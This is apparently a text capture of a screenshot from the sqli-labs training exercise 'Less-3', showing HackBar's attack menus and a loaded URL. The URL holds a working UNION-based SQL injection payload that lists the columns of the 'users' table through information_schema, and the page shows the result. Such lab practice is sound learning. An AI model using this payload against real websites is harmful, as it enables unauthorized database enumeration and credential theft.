 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 -- +